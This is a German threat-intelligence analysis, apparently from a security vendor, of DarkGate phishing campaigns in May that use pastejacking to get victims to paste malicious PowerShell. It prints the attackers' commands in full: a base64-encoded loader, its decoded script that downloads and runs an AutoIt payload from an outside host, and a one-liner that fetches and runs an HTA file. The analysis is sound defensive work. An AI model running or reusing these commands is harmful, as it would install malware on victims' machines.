Darkgate Pastejacking – Eine Analyse und Aufschlüsselung der Angriffskette

Einleitung

Vade’s Threat Intelligence and Response Center – (jetzt Teil von Hornetsecurity!) hat kürzlich eine Reihe von böswilligen Phishing-Kampagnen beobachtet, bei denen DarkGate mit einer ungewöhnlichen Technik namens Pastejacking verbreitet wurde. DarkGate ist eine ausgeklügelte und sich stetig weiter entwickelnde Malware-Familie, die erstmals 2018 dokumentiert wurde und für Informationsdiebstahl und Fernzugriff verwendet wird. Sie ist dafür bekannt, fortschrittliche Umgehungstechniken einzusetzen, um die Erkennung durch Antivirensoftware und andere Sicherheitsmaßnahmen zu vermeiden.

In diesem Artikel beschreiben wir Schritt für Schritt, wie Angreifer versuchen, Darkgate über Pastejacking zu verbreiten, und zwar anhand echter E-Mails, die von unseren E-Mail-Sicherheitslösungen abgefangen wurden.

HINWEIS: Die folgende Analyse enthält viele entschärfte URLs (hxxps statt https). Dies geschieht, um den Leser vor versehentlichen Klicks zu schützen. Es versteht sich von selbst, dass diese Dokumentation zu Forschungszwecken zur Verfügung gestellt wird, und Sie NICHT versuchen sollten, die folgenden URLs in irgendeiner Weise zu verwenden, es sei denn, Sie sind ein geschulter Sicherheitsexperte. Hornetsecurity haftet nicht für Schäden, die aus der Nutzung dieser Informationen entstehen.

Die Kampagne



Am 27. und 28. Mai wurden insgesamt 105.640 Phishing-E-Mails von 17 von Akteuren kontrollierten Domains gesendet.



Die E-Mails enthalten kurze Sätze, die ein Gefühl der Dringlichkeit oder Autorität erzeugen sollen und den Empfänger auffordern, den bösartigen Anhang unter dem Vorwand zu öffnen, ein Dokument überprüfen oder vervollständigen zu müssen. Diese Sätze zeigen klassische Phishing-Techniken, die häufig von Cyberkriminellen verwendet werden.



Ein HTML-Dokument mit dem Namen clarify_27-May\_{6 zufällige Ziffern}.html oder Scanned_05_28-2024_\_{6 zufällige Ziffern}.html ist angehängt. Beim Öffnen zeigt die Seite einen gefälschten Microsoft OneDrive-Ordner mit einem Ladekreis an. So wird versucht, das Opfer davon zu überzeugen, dass eine PDF-Datei mit dem Namen „Reports.pdf“ geöffnet wird.





Nach 2 Sekunden wird das Lade-GIF ausgeblendet und es erscheint eine Fehlermeldung, die besagt, dass das Dokument aufgrund eines Verbindungsfehlers nicht geöffnet werden konnte. Laut der Meldung soll der DNS-Cache manuell aktualisiert werden, um diesen Fehler zu beheben.

Aufgrund eines Ereignis-Listeners im Dokument wird beim Klicken auf einen Teil der Seite außerhalb des Fehlerfelds eine Warnung mit der folgenden Meldung angezeigt:

Fehler beim Herstellen einer Verbindung mit dem Clouddienst „OneDrive“.

Die Schaltfläche „Details“ leitet zur offiziellen Microsoft-Dokumentation zur Behebung von Problemen auf DNS-Servern weiter.

Wenn auf die Schaltfläche „Problembehebung“ (links) geklickt wird, wird eine neue Meldung angezeigt.

Konsole zu öffnen und den Inhalt der Zwischenablage einzufügen.



Wenn im Backend auf die Schaltfläche geklickt wird, wird die JJ-JavaScript-Funktion aufgerufen, die den Titelinhalt der Webseite, der zuvor von der atob-Funktion dekodiert wurde, dank der inzwischen veralteten exeCommand(„copy“)-Methode in die Zwischenablage kopiert. Diese Technik wird als Pastejacking bezeichnet.

Wenn sich ein ahnungsloses Opfer an die Anweisungen hält, werden die folgenden Befehle ausgeführt:

ipconfig /flushdns

$base64 = "JGppID0gImh0dHBzOi8va29zdHVtbjEuaWxhYnNlcnZlci5jb20vMS56aXAiOw0KJG5lID0gI mM6XFxkb3dubG9hZHMiOw0KTmV3LUl0ZW0gLUl0ZW1UeXBlIERpcmVjdG9yeSAtRm9yY2UgLVB hdGggJG5lOw0KSW52b2tlLVdlYlJlcXVlc3QgLVVyaSAkamkgLU91dEZpbGUgJG5lXHBsLnppc DsNCkNsZWFyLUhvc3Q7DQpFeHBhbmQtQXJjaGl2ZSAkbmVccGwuemlwIC1Gb3JjZSAtZGVzdGl uYXRpb25wYXRoICRuZTsNClJlbW92ZS1JdGVtIC1QYXRoICRuZVxwbC56aXA7DQpTdGFydC1Qc m9jZXNzICRuZVxBdXRvaXQzLmV4ZSAkbmVcc2NyaXB0LmEzeA0KW1N5c3RlbS5SZWZsZWN0aW9 uLkFzc2VtYmx5XTo6TG9hZFdpdGhQYXJ0aWFsTmFtZSgiU3lzdGVtLldpbmRvd3MuRm9ybXMiK TsNCltTeXN0ZW0uV2luZG93cy5Gb3Jtcy5NZXNzYWdlQm94XTo6U2hvdygiVGhlIG9wZXJhdGl vbiBjb21wbGV0ZWQgc3VjY2Vzc2Z1bGx5LCBwbGVhc2UgcmVsb2FkIHRoZSBwYWdlIiwgIlN5c 3RlbSIsIDAsIDY0KTsNCkNsZWFyLUhvc3Q7DQo=";

iex([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64Str ing($base64)));

Set-Clipboard -Value " ";

exit;

Der erste Befehl löscht den DNS-Resolver-Cache und zwingt den Computer, alle gespeicherten DNS-Einträge zu verwerfen und neue vom DNS-Server abzurufen. Dieser Befehl tut nichts Bösartiges; er ist nur dazu da, das Opfer dazu zu bringen, zu glauben, dass das gefälschte DNS-Problem gelöst wird.

Als nächstes wird eine Base64-Zeichenfolge decodiert und dank des iex PowerShell-Cmdlets ausgeführt.

Schließlich wird die Zwischenablage „bereinigt“, indem ihr Wert auf vier Leerzeichen gesetzt wird.

Bei der Decodierung zeigt die Variable $base 64 ein bösartiges PowerShell-Skript an:



$ji = "hxxps://kostumn1.ilabserver.com/1.zip";

$ne = "c:\\downloads";

New-Item -ItemType Directory -Force -Path $ne;

Invoke-WebRequest -Uri $ji -OutFile $ne\pl.zip;

Clear-Host;

Expand-Archive $ne\pl.zip -Force -destinationpath $ne;

Remove-Item -Path $ne\pl.zip;

Start-Process $ne\Autoit3.exe $ne\script.a3x

[System.Reflection.Assembly]::LoadWithPartialName("System.Windows.Forms");

[System.Windows.Forms.MessageBox]::Show("The operation completed

successfully, please reload the page", "System", 0, 64);

Clear-Host;



Wenn dieses Skript ausgeführt wird, lädt es ein ZIP-Dokument namens 1.zip von einem Remote-Server herunter, speichert es in c:folder, entpackt den Inhalt und löscht das zuvor heruntergeladene ZIP-Dokument. Um die Infektion durchzuführen, wird dann Autoit3.exe mit script.a3x als Argument ausgeführt.

Schließlich wird in einem Meldungsfeld „Der Vorgang wurde erfolgreich abgeschlossen, bitte laden Sie die Seite neu“ angezeigt.

AutoIt3.exe ist die ausführbare Datei für die Skriptsprache AutoIt, die für die Automatisierung der Windows-GUI und der allgemeinen Skripterstellung entwickelt wurde. Wie bereits von Forschern dokumentiert, verwendet DarkGate häufig AutoIt-Skripte als Teil seiner anfänglichen Infektionsroutine.

Frühere Kampagnen

17. Mai

Am 17. Mai fand eine ähnliche Kampagne statt: Rund 43.600 Mails wurden von 11 von Akteuren kontrollierten Domains verschickt.



Ein Microsoft Office Word-Design wurde verwendet, um den Benutzer mit einem ähnlichen Ansatz auszutricksen.

cmd /c start /min powershell $jr = 'c:\users\public\Dp.hta';

invokewebrequest -uri hxxps://jenniferwelsh.com/header.png -outfile $jr;

startprocess $jr;Set-Clipboard -Value ' ';

exit;



Der in die Zwischenablage kopierte Befehl lädt ein PowerShell-Skript von hxxps://jenniferwelsh.com/header.png herunter und führt es aus. Das Skript wird in einer HTA-Datei gespeichert, die sich in c: befindet.

Dieses leicht verschleierte Skript lädt seine nächste Stufe von hxxps://mylittlecabbage.net/qhsddxna herunter, einem PowerShell-Skript, das eine ZIP-Datei von hxxp://mylittlecabbage.net/xcdttafq herunterlädt, die die ausführbare AutoIt3-Datei mit ihrem script.a3x enthält. Das Skript enthält auch eine spanische Zeichenfolge, die mit „Öffnen des Taschenrechners“ übersetzt werden kann.

8. Mai

